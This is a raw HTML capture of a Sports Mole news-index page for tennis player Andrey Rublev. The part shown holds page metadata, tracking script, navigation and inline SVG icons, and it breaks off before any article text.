

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/people/andrey-rublev/
body_size: 24331
content:
<!doctype html><html
xmlns="https://www.w3.org/1999/xhtml" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml" xml:lang="" lang=""><head
profile="https://www.w3.org/2005/10/profile"><meta
http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Andrey Rublev - Latest breaking news, rumours and gossip  - Sports Mole</title><meta
name="keywords" content="Andrey Rublev, Tennis, Sports Mole, Tennis" /><meta
name="description" content="News about Andrey Rublev on Sports Mole with the latest player news, biographical information, pictures and more." /><link
rel="canonical" href="https://www.sportsmole.co.uk/people/andrey-rublev/" /><meta
name="robots" content="max-image-preview:large" /><meta
property="fb:pages" content="205985596102324" /><meta
property="fb:pages" content="723025957708065" /><meta
property="fb:pages" content="616634985038528" /><meta
property="og:title" content="Andrey Rublev - Latest breaking news, rumours and gossip  - Sports Mole" /><meta
property="og:description" content="News about Andrey Rublev on Sports Mole with the latest player news, biographical information, pictures and more." /><meta
property="og:site_name" content="Sports Mole" /><meta
property="og:type" content="index" /><meta
name="news_keywords" content="Andrey Rublev, Tennis, Sports Mole, Tennis" /><meta
property="og:url" content="https://www.sportsmole.co.uk/people/andrey-rublev/" /><meta
property="og:image" content="https://www.sportsmole.co.uk/thumbor/8553TLGSTYM4STZcqSaVM6cAQrY=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg" /><meta
name="msvalidate.01" content="FBCBA0B507C67AD697683114E5CA1261" /><meta
name="inmobi-site-verification" content="5692cf06b29dc08b1f0b5bcc4fa9a236" /><meta
name="axl-verification" content="4f444850-a871-11e9-a465-d74b33f42865" /><meta
name="pocket-site-verification" content="76661cc9a8597244db5b9dc3f08fdc" /><meta
property="fb:page_id" content="205985596102324" /><meta
property="fb:app_id" content="190968397630061" /><meta
property="fb:admins" content="309601628,631550153,507983199,600160699,586228445" /><meta
name="p:domain_verify" content="63654da0385ba65f69041591f1933266" /><meta
name="apple-mobile-web-app-capable" content="yes" /><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta
name="theme-color" content="#1D411D" /><link
rel="icon" type="image/png" href="/assets/img/favicon.ico" /><link
rel="apple-touch-icon" sizes="144x144" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="114x114" href="https://www.sportsmole.co.uk/thumbor/pYvduM8q6eAXxKseIEUe9xfYkDk=/114x114/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="72x72" href="https://www.sportsmole.co.uk/thumbor/lEJGTLLqWi0J3fsbUAOobmTtWIw=/72x72/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="stylesheet" type="text/css" href="/assets/app.css?v=1.3" /><meta
property="twitter:card" content="summary_large_image" /><meta
property="twitter:site" content="@SportsMole" /><meta
property="twitter:site:id" content="279751136" /><meta
name="twitter:creator" content="@SportsMole" /><meta
property="twitter:url" content="https://www.sportsmole.co.uk/people/andrey-rublev/" /><meta
property="twitter:title" content="Andrey Rublev - Latest breaking news, rumours and gossip  - Sports Mole" /><meta
property="twitter:description" content="News about Andrey Rublev on Sports Mole with the latest player news, biographical information, pictures and more." /><meta
property="twitter:image" content="https://www.sportsmole.co.uk/thumbor/s17T3ur0gwe8bVO0PYDLrcMr-CA=/640x480/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg" /> <script>var dataLayer = [];if (typeof(site)!=="undefined"){dataLayer.push({'Site': site});}if (typeof(sport)!=="undefined"){dataLayer.push({'sport': sport});}if (typeof(zone)!=="undefined"){dataLayer.push({'zone': zone});}if (typeof(format)!=="undefined"){dataLayer.push({'format': format});}if (typeof(teams)!=="undefined"){dataLayer.push({'teams': teams});}if (typeof(indepths)!=="undefined"){dataLayer.push({'indepths': indepths});}if (typeof(division)!=="undefined"){dataLayer.push({'division': division});}if (typeof(page)!=="undefined"){dataLayer.push({'page': page});}if (typeof(device)!=="undefined"){dataLayer.push({'device': device});}dataLayer.push({'width': '' + screen.width});dataLayer.push({'height': '' + screen.height});(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PFW3H6');</script> <link
rel="alternate" type="application/rss+xml" title="Sports Mole: Global" href="https://www.sportsmole.co.uk/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Tennis" href="https://www.sportsmole.co.uk/tennis/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Football" href="https://www.sportsmole.co.uk/football/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Andrey Rublev" href="https://www.sportsmole.co.uk/people/andrey-rublev.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Match Previews" href="https://www.sportsmole.co.uk/football/preview.xml" /><link
rel="alternate" type="application/json" title="Sports Mole: Latest headlines from Sports Mole" href="https://www.sportsmole.co.uk/feed.json" /><script type="text/javascript">var d='2025-07-29 16:10:28';var notLive='1';var articleID='-';var startLC='8';var sport=["football"];var zone='sport';var people=["andrey-rublev"];var news='-';var ArticleID='-';var mod='-';var edit="-";var amp='www';var pwa='pwa';var offline='-';var site='www';var a='-';</script> <style>@font-face{font-family:DINCondensed;src: url("https://c.smimg.net/fonts/DIN-Condensed.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Condensed.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Condensed.ttf)  format("truetype");font-display:swap}
@font-face{font-family:DINRegular;src: url("https://c.smimg.net/fonts/DIN-Regular.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Regular.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Regular.ttf)  format("truetype");font-display:swap}</style><base
target="_parent" />  <script type="application/ld+json">{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://www.sportsmole.co.uk/people/andrey-rublev/",
   "publisher":{
      "@type":"Organization",
      "name":"Sports Mole",
      "logo":{
          "@type": "ImageObject",
      	  "url": "https://www.sportsmole.co.uk/thumbor/KhGGITXYccvVt0Ao2hqJBlMe5h4=/1024x1024/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F09%2Fsm-sportsmole-logo-2022.gif"
      }
   },
   "author": {
          "@type": "Person",
  	  "name": "Sports Mole Team",
  	  "url": "https://www.sportsmole.co.uk/about/team/"
     },
   "headline": "Andrey Rublev - Latest breaking news, rumours and gossip ",
    "articleBody": "News about Andrey Rublev on Sports Mole with the latest player news, biographical information, pictures and more.", 
   "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sportsmole.co.uk/people/andrey-rublev/"
   },
   "image":[
	"https://www.sportsmole.co.uk/thumbor/8553TLGSTYM4STZcqSaVM6cAQrY=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg"
   ],
   "datePublished":"2025-07-29T16:10:28+00:00",
   "dateModified":"2025-07-29T16:10:28+00:00"
}</script> </head><body
title="Andrey Rublev - Latest breaking news, rumours and gossip" onmouseover="this.setAttribute('data-title', this.title);this.title = ''" onmouseout="this.setAttribute('title', this.getAttribute('data-title'))"><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-PFW3H6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div
id="fb-root"></div><div
id="twitter_div"></div><div
id="wrapper"><div
id="header"><a
name="top"></a><div
id="todaybar" > <a
onclick="return false"  id="sections_button"></a><div
id="logo" > <a
id="logoimage" href="/"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/kf09dlDK8K_qf2n9ZQJ0I8mW3SU=/816x93/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F21%2F37%2Fwelcome-to-sports-mole-transparent-click-area.png"  title="Welcome to Sports Mole" alt="Welcome to Sports Mole" width="816" height="93" /></a><div
id="dq" ></div></div><div
id="searchdiv"><form
id="search" action="/search" method="get" "> <input
type=" text" id="searchInput" name="s" placeholder="Search..." autocomplete="off" /><button
id="searchIcon" type="submit"> <img
src="/assets/img/search.svg" alt="Search" style="width: 16px; height: 16px;"> </button></form></div><ul
id="autocompleteList"></ul></div><div
id="topnav_wrapper" class="scroll_wrapper"><div
id="topnav" class="topnav scroll"><div
class="topnavlogoimage"><a
href="/" title="Sports Mole Home"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/--XfsC3am4VGCBz6Ja6NgKF7WC0=/30x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsports-mole-favicon-32x32.png"  title="Sports Mole FAVICON" alt="Sports Mole FAVICON" width="30" height="30" /></a></div><ul
class="top_links"><li><a
id="nav_headlines" href="/headlines/" title="Headlines">Headlines</a></li><li><a
id="nav_football" href="/football/" title="Sports Mole - Football - Premier League, La Liga and more">Football</a></li><li><a
id="nav_football-preview" href="/football/preview/" title="Sports Mole - Previews of upcoming games">Previews</a></li><li><a
id="nav_football-transfer-talk" href="/football/transfer-talk/" title="Sports Mole - latest transfer news and gossip">Transfer News</a></li><li><a
id="nav_tables" href="/football/tables/" title="Sports Mole - Tables">Tables</a></li><li><a
id="nav_stats-centre" href="/football/premier-league/2024-25/" title="Sports Mole - Stats Centre">Stats Centre</a></li><li><a
id="nav_formula-1" href="/formula-1/" title="Sports Mole - Formula 1 news and views">F1</a></li><li
class="currentlink"><a
id="nav_tennis" href="/tennis/" title="Sports Mole - Tennis">Tennis</a></li><li><a
id="nav_cricket" href="/cricket/" title="Sports Mole - Cricket">Cricket</a></li><li><a
id="nav_rugby-union" href="/rugby-union/" title="Sports Mole - Rugby Union">Rugby U</a></li><li><a
id="nav_basketball" href="/basketball/" title="Sports Mole - NBA">NBA</a></li><li><a
id="nav_online" href="/online/" title="Sports Mole - Betting">Betting</a></li><li><a
id="nav_more-sports" href="/more-sports/" title="Sports Mole - More Sports to choose from long list">More</a></li></ul><div
id="search_wrapper"></div></div></div></div><div
id="overall_content"><div
id="content"><div
id="sport_name" class="fw sport_bar topnav sport_title_bar"><h2><a
href="/tennis/">Tennis</a></h2></div><style>:root {
		--svg-arrow: url("data:image/svg+xml;utf8,<svg width='14' height='10' viewBox='0 0 14 10' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M8.66671 10L7.50004 8.79167L10.4584 5.83333H0.333374V4.16667H10.4584L7.50004 1.20833L8.66671 0L13.6667 5L8.66671 10Z' fill='%231C1B1F'/></svg>");
		--svg-resume-icon: url("data:image/svg+xml;utf8,<svg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'><rect width='20' height='20' rx='2' fill='white'/><path d='M10.2001 9.44444C11.4427 9.44444 12.4501 8.44952 12.4501 7.22221C12.4501 5.99491 11.4427 4.99998 10.2001 4.99998C8.95743 4.99998 7.95007 5.99491 7.95007 7.22221C7.95007 8.44952 8.95743 9.44444 10.2001 9.44444Z' fill='%23003300'/><path d='M11.6063 10.5555H8.79377C7.97344 10.5561 7.18687 10.8782 6.60681 11.4511C6.02675 12.024 5.70061 12.8009 5.70001 13.6111V14.1667C5.70001 14.6267 6.07801 15 6.54376 15H13.8563C14.0801 15 14.2947 14.9122 14.4529 14.7559C14.6111 14.5996 14.7 14.3877 14.7 14.1667V13.6111C14.6994 12.8009 14.3733 12.024 13.7932 11.4511C13.2132 10.8782 12.4266 10.5561 11.6063 10.5555Z' fill='%23003300'/></svg>");
		--svg-insta-icon: url("data:image/svg+xml;utf8,<svg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'><g clip-path='url(%23clip0_4712_2029)'><path d='M5.07157 19.9292C4.29798 19.9206 3.53167 19.7787 2.80627 19.5098C2.27656 19.314 1.7973 19.0023 1.40353 18.5975C0.997602 18.2045 0.685428 17.7251 0.490196 17.1949C0.22152 16.4695 0.0798397 15.7033 0.0713725 14.9298C0.0119608 13.6439 0 13.2582 0 10C0 6.74176 0.0131373 6.35745 0.0707843 5.07059C0.0802789 4.29741 0.222134 3.53156 0.490196 2.80627C0.686378 2.27647 0.99811 1.79702 1.40275 1.40275C1.79603 0.997182 2.27551 0.685298 2.80569 0.490196C3.53108 0.221297 4.2974 0.0794173 5.07098 0.0707843C6.35725 0.0119608 6.74353 0 10 0C13.2565 0 13.6425 0.0131373 14.9294 0.0707843C15.7028 0.0802119 16.4688 0.222068 17.1943 0.490196C17.7243 0.685556 18.2036 0.997331 18.5971 1.40255C19.0024 1.79613 19.3143 2.27561 19.5098 2.80569C19.7788 3.53107 19.9207 4.29738 19.9294 5.07098C19.9882 6.35784 20.0002 6.74314 20.0002 10.0004C20.0002 13.2576 19.9882 13.6429 19.9294 14.9298C19.9201 15.7033 19.7781 16.4694 19.5098 17.1949C19.3068 17.721 18.9959 18.1988 18.5971 18.5975C18.1983 18.9962 17.7205 19.307 17.1943 19.5098C16.4689 19.7788 15.7026 19.9207 14.929 19.9294C13.6433 19.9882 13.2569 20.0002 9.99961 20.0002C6.74235 20.0002 6.35706 19.9888 5.07137 19.9294' fill='url(%23paint0_radial_4712_2029)'/><path d='M5.07157 19.9292C4.29798 19.9206 3.53167 19.7787 2.80627 19.5098C2.27656 19.314 1.7973 19.0023 1.40353 18.5975C0.997602 18.2045 0.685428 17.7251 0.490196 17.1949C0.22152 16.4695 0.0798397 15.7033 0.0713725 14.9298C0.0119608 13.6439 0 13.2582 0 10C0 6.74176 0.0131373 6.35745 0.0707843 5.07059C0.0802789 4.29741 0.222134 3.53156 0.490196 2.80627C0.686378 2.27647 0.99811 1.79702 1.40275 1.40275C1.79603 0.997182 2.27551 0.685298 2.80569 0.490196C3.53108 0.221297 4.2974 0.0794173 5.07098 0.0707843C6.35725 0.0119608 6.74353 0 10 0C13.2565 0 13.6425 0.0131373 14.9294 0.0707843C15.7028 0.0802119 16.4688 0.222068 17.1943 0.490196C17.7243 0.685556 18.2036 0.997331 18.5971 1.40255C19.0024 1.79613 19.3143 2.27561 19.5098 2.80569C19.7788 3.53107 19.9207 4.29738 19.9294 5.07098C19.9882 6.35784 20.0002 6.74314 20.0002 10.0004C20.0002 13.2576 19.9882 13.6429 19.9294 14.9298C19.9201 15.7033 19.7781 16.4694 19.5098 17.1949C19.3068 17.721 18.9959 18.1988 18.5971 18.5975C18.1983 18.9962 17.7205 19.307 17.1943 19.5098C16.4689 19.7788 15.7026 19.9207 14.929 19.9294C13.6433 19.9882 13.2569 20.0002 9.99961 20.0002C6.74235 20.0002 6.35706 19.9888 5.07137 19.9294' fill='url(%23paint1_radial_4712_2029)'/><path d='M7.54452 10.0426C7.54456 9.55271 7.68985 9.07387 7.96203 8.6666C8.23421 8.25934 8.62105 7.94192 9.07363 7.75451C9.52621 7.5671 10.0242 7.51811 10.5046 7.61372C10.985 7.70934 11.4263 7.94527 11.7727 8.29169C12.119 8.6381 12.3548 9.07944 12.4503 9.55989C12.5458 10.0403 12.4967 10.5383 12.3092 10.9908C12.1217 11.4434 11.8042 11.8301 11.3968 12.1022C10.9895 12.3743 10.5106 12.5195 10.0208 12.5194C9.36397 12.5193 8.73409 12.2583 8.2697 11.7938C7.80532 11.3293 7.54447 10.6994 7.54452 10.0426ZM6.2055 10.0426C6.2055 10.7971 6.42926 11.5348 6.84849 12.1622C7.26772 12.7896 7.86359 13.2787 8.56074 13.5674C9.25789 13.8562 10.025 13.9318 10.7651 13.7845C11.5052 13.6373 12.185 13.2739 12.7186 12.7404C13.2522 12.2068 13.6156 11.527 13.7628 10.7869C13.91 10.0468 13.8344 9.27965 13.5457 8.5825C13.2569 7.88535 12.7679 7.28948 12.1405 6.87025C11.513 6.45102 10.7754 6.22726 10.0208 6.22726C9.51975 6.22723 9.02361 6.3259 8.56071 6.51763C8.09781 6.70936 7.6772 6.99038 7.32291 7.34467C6.96862 7.69896 6.68759 8.11957 6.49587 8.58247C6.30414 9.04538 6.20547 9.54151 6.2055 10.0426ZM13.0955 6.07608C13.0954 6.25242 13.1476 6.42482 13.2455 6.57148C13.3434 6.71814 13.4826 6.83247 13.6455 6.90002C13.8084 6.96758 13.9877 6.98531 14.1606 6.95099C14.3336 6.91666 14.4925 6.83182 14.6172 6.70718C14.742 6.58255 14.8269 6.42373 14.8614 6.2508C14.8959 6.07786 14.8783 5.89859 14.8109 5.73565C14.7435 5.57271 14.6293 5.43341 14.4827 5.33538C14.3361 5.23735 14.1638 5.18498 13.9875 5.18491C13.7511 5.18501 13.5244 5.27892 13.3573 5.44602C13.1901 5.61311 13.0961 5.83972 13.0959 6.07608M7.01942 16.0906C6.54826 16.0854 6.08151 15.9992 5.63961 15.8357C5.31914 15.7122 5.02808 15.5229 4.78517 15.2801C4.54225 15.0373 4.35288 14.7463 4.22922 14.4259C4.06564 13.984 3.97942 13.5172 3.97432 13.0461C3.93824 12.2629 3.93118 12.0277 3.93118 10.0435C3.93118 8.05942 3.93903 7.82471 3.97432 7.04079C3.98004 6.56969 4.06624 6.10303 4.22922 5.66098C4.35273 5.34041 4.54206 5.04928 4.78498 4.80635C5.0279 4.56343 5.31904 4.37411 5.63961 4.25059C6.08149 4.08702 6.54826 4.00079 7.01942 3.99569C7.80255 3.95961 8.03785 3.95255 10.0212 3.95255C12.0045 3.95255 12.24 3.9602 13.0239 3.99589C13.495 4.0016 13.9617 4.08781 14.4037 4.25079C14.7243 4.37431 15.0154 4.56364 15.2583 4.80656C15.5013 5.04948 15.6906 5.34061 15.8141 5.66118C15.9777 6.10307 16.0639 6.56983 16.069 7.04099C16.1051 7.8253 16.1122 8.05942 16.1122 10.0437C16.1122 12.028 16.1049 12.2626 16.069 13.0465C16.0635 13.5176 15.9773 13.9843 15.8141 14.4263C15.6905 14.7467 15.5011 15.0377 15.2582 15.2805C15.0153 15.5233 14.7242 15.7126 14.4037 15.8361C13.9618 15.9996 13.4951 16.0859 13.0239 16.091C12.2408 16.1271 12.0055 16.1341 10.0212 16.1341C8.03687 16.1341 7.80236 16.1269 7.01942 16.091M6.95785 2.65785C6.34135 2.66997 5.73137 2.78666 5.15393 3.00294C4.6603 3.1938 4.212 3.4857 3.83777 3.85993C3.46355 4.23416 3.17164 4.68245 2.98079 5.17608C2.76453 5.75354 2.64784 6.3635 2.63569 6.98001C2.59903 7.77216 2.59079 8.02549 2.59079 10.0433C2.59079 12.0612 2.59922 12.3143 2.63569 13.1067C2.64784 13.7232 2.76453 14.3331 2.98079 14.9106C3.17165 15.4042 3.46356 15.8525 3.83779 16.2267C4.21201 16.601 4.66031 16.8929 5.15393 17.0837C5.7314 17.2999 6.34136 17.4166 6.95785 17.4288C7.7504 17.4649 8.00334 17.4737 10.0212 17.4737C12.039 17.4737 12.2922 17.4653 13.0845 17.4288C13.701 17.4167 14.311 17.3 14.8884 17.0837C15.3821 16.8929 15.8303 16.601 16.2046 16.2267C16.5788 15.8525 16.8707 15.4042 17.0616 14.9106C17.2781 14.3332 17.3948 13.7232 17.4067 13.1067C17.4428 12.3139 17.451 12.0612 17.451 10.0433C17.451 8.02549 17.4426 7.77236 17.4067 6.98001C17.3946 6.3635 17.2779 5.75353 17.0616 5.17608C16.8707 4.68255 16.5789 4.23432 16.2048 3.8601C15.8307 3.48589 15.3825 3.19393 14.889 3.00294C14.3116 2.78652 13.7016 2.66983 13.0851 2.65785C12.2928 2.62157 12.0396 2.61295 10.0222 2.61295C8.00471 2.61295 7.75098 2.62138 6.95824 2.65785' fill='white'/></g><defs><radialGradient id='paint0_radial_4712_2029' cx='0' cy='0' r='1' gradientUnits='userSpaceOnUse' gradientTransform='translate(1.29431 19.562) scale(25.3925)'><stop offset='0.09' stop-color='%23FA8F21'/><stop offset='0.78' stop-color='%23D82D7E'/></radialGradient><radialGradient id='paint1_radial_4712_2029' cx='0' cy='0' r='1' gradientUnits='userSpaceOnUse' gradientTransform='translate(13.8533 18.9196) scale(22.3457)'><stop offset='0.64' stop-color='%238C3AAA' stop-opacity='0'/><stop offset='1' stop-color='%238C3AAA'/></radialGradient><clipPath id='clip0_4712_2029'><rect width='20' height='20' fill='white'/></clipPath></defs></svg>");
		--svg-x-icon: url("data:image/svg+xml;utf8,<svg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'><g clip-path='url(%23clip0_4712_2055)'><path d='M14.7805 0H5.19512C2.34146 0 0 2.2673 0 5.08353V14.9165C0 17.7088 2.31707 20 5.19512 20H14.8049C17.6585 20 20 17.7327 20 14.9165V5.05967C19.9756 2.2673 17.6585 0 14.7805 0ZM16.5122 16.611H12.7561C12.7317 16.611 12.7073 16.611 12.7073 16.5871L9.19512 11.599H9.17073C7.7561 13.1981 6.36585 14.7733 5 16.3246C4.92683 16.42 4.82927 16.4916 4.7561 16.5632C4.73171 16.5871 4.70732 16.5871 4.68293 16.5871H3.65854C3.63415 16.5871 3.60976 16.5871 3.63415 16.5632L8.63415 10.8831C8.65854 10.8592 8.65854 10.8353 8.63415 10.8115L3.65854 3.72315V3.69928H7.43902C7.46341 3.69928 7.46341 3.69928 7.4878 3.72315L10.8049 8.42482C10.8049 8.42482 10.8049 8.42482 10.8293 8.42482L14.9512 3.72315C14.9756 3.69928 15 3.69928 15.0244 3.69928H16.0488C16.0976 3.69928 16.0976 3.72315 16.0732 3.74702L11.3415 9.11695C11.3171 9.14081 11.3171 9.16468 11.3415 9.18854L16.5366 16.5871C16.5366 16.5871 16.5366 16.611 16.5122 16.611Z' fill='black'/><path d='M6.84963 4.55844H5.25058C5.22672 4.55844 5.22672 4.58231 5.22672 4.60617L12.9117 15.7518C12.9117 15.7518 12.9117 15.7518 12.9355 15.7518H14.5107C14.5346 15.7518 14.5346 15.7279 14.5346 15.704L6.84963 4.55844Z' fill='black'/></g><defs><clipPath id='clip0_4712_2055'><rect width='20' height='20' fill='white'/></clipPath></defs></svg>");
		--svg-whatsapp-icon: url("data:image/svg+xml;utf8,<svg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'><g clip-path='url(%23clip0_4712_2004)'><path d='M19.9984 14.9246C19.9984 15.034 19.9951 15.2717 19.9884 15.455C19.9798 15.8874 19.9446 16.3189 19.8829 16.747C19.8108 17.1223 19.689 17.4864 19.5208 17.8295C19.1499 18.5606 18.5555 19.1543 17.8241 19.5244C17.479 19.6931 17.1129 19.8149 16.7355 19.8866C16.3106 19.9471 15.8824 19.9817 15.4533 19.9901C15.2698 19.9966 15.0322 19.9999 14.9239 19.9999L5.07627 19.9984C4.96686 19.9984 4.72941 19.995 4.54588 19.9884C4.11347 19.9797 3.682 19.9445 3.25392 19.8829C2.87859 19.8108 2.51454 19.689 2.17137 19.5207C1.43967 19.1501 0.845299 18.5557 0.474706 17.824C0.306299 17.4789 0.184766 17.1128 0.113333 16.7354C0.0528485 16.3105 0.0182748 15.8824 0.00980392 15.4533C0.0039696 15.2768 0.000701279 15.1004 0 14.9239L0.00156863 5.07601C0.00156863 4.9666 0.00490196 4.72895 0.0115686 4.54562C0.0201838 4.11321 0.0554138 3.68174 0.117059 3.25366C0.189167 2.87832 0.310958 2.51427 0.479216 2.17111C0.849887 1.43956 1.44425 0.845334 2.17588 0.474832C2.521 0.306113 2.88712 0.184251 3.26451 0.112479C3.6894 0.0519737 4.11758 0.0173999 4.54667 0.00894944C4.7302 0.00247886 4.96784 -0.000854492 5.07608 -0.000854492L14.9247 0.00149845C15.0343 0.00149845 15.2718 0.00483178 15.4551 0.0114984C15.8875 0.0201166 16.319 0.0553466 16.7471 0.116989C17.1224 0.189097 17.4864 0.310887 17.8296 0.479145C18.5607 0.85003 19.1544 1.44438 19.5245 2.17581C19.6933 2.52092 19.8151 2.88704 19.8869 3.26444C19.9473 3.68933 19.9819 4.11751 19.9904 4.5466C19.9969 4.73013 20.0002 4.96777 20.0002 5.07601L19.9986 14.9237L19.9984 14.9246Z' fill='url(%23paint0_linear_4712_2004)'/><path d='M15.298 4.73156C14.0681 3.50134 12.4331 2.76001 10.6973 2.6456C8.96152 2.5312 7.24331 3.05151 5.86259 4.10966C4.48188 5.16781 3.53278 6.69168 3.192 8.39753C2.85122 10.1034 3.142 11.8749 4.01019 13.3823L2.99274 17.0976L6.7947 16.1006C7.8463 16.6732 9.02458 16.9732 10.222 16.9733H10.2249C11.6432 16.9733 13.0296 16.5527 14.2089 15.7649C15.3882 14.977 16.3074 13.8572 16.8504 12.547C17.3934 11.2367 17.5357 9.79495 17.2594 8.40385C16.9831 7.01275 16.3005 5.73481 15.298 4.73156ZM10.2255 15.7623H10.2231C9.15564 15.7625 8.10776 15.4756 7.18921 14.9318L6.97156 14.8025L4.71548 15.3941L5.31764 13.1951L5.17587 12.9696C4.47346 11.8502 4.16296 10.5291 4.29318 9.21402C4.4234 7.89892 4.98695 6.66438 5.89525 5.70447C6.80355 4.74456 8.00509 4.1137 9.31099 3.91107C10.6169 3.70844 11.9531 3.94553 13.1096 4.58506C14.2661 5.22459 15.1772 6.23031 15.6998 7.44411C16.2224 8.65791 16.3269 10.011 15.9967 11.2906C15.6665 12.5702 14.9205 13.7038 13.8759 14.5133C12.8312 15.3227 11.5472 15.762 10.2257 15.7622L10.2255 15.7623ZM13.4941 11.2994C13.3149 11.2098 12.4339 10.7763 12.2696 10.7165C12.1053 10.6567 11.9859 10.6269 11.8665 10.8061C11.7471 10.9853 11.4035 11.389 11.299 11.5084C11.1945 11.6278 11.09 11.6429 10.9108 11.5533C10.3824 11.3429 9.89482 11.042 9.4698 10.6641C9.07801 10.302 8.74207 9.88378 8.47293 9.42313C8.36842 9.24372 8.46176 9.14686 8.55136 9.05745C8.63195 8.97725 8.73058 8.84823 8.82019 